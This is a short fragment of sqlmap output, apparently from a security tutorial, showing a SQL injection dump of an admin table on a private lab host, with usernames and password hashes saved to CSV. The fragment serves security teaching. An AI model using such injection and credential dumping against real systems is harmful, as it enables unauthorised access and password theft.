 [16:59:21] [INFO] recognized possible password hashes in column 'adm_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sinsiu
Table: php_admin
[3 entries]
+--------+--------------+----------------------------------+
| adm_id | adm_username | adm_password                     |
+--------+--------------+----------------------------------+
| 1      | admin        | d41e98d1eafa6d6011d3a70f1a5b92f0 |
| 3      | testadmin    | 96e79218965eb72c92a549dd5a330112 |
| 4      | hacker       | d41e98d1eafa6d6011d3a70f1a5b92f0 |
+--------+--------------+----------------------------------+
[17:00:53] [INFO] table 'sinsiu.php_admin' dumped to CSV file '/Users/sqlsec/.sqlmap/output/10.211.55.12/dum
p/sinsiu/php_admin.csv'
[17:00:53] [INFO] fetched data logged to text files under '/Users/sqlsec/.sqlmap/output/10.211.55.12'
[17:00:53] [WARNING] you haven't updated sqlmap for more than 113 days!!!
[*] ending @ 17:00:53 /2020-01-23/
猪猪谈安全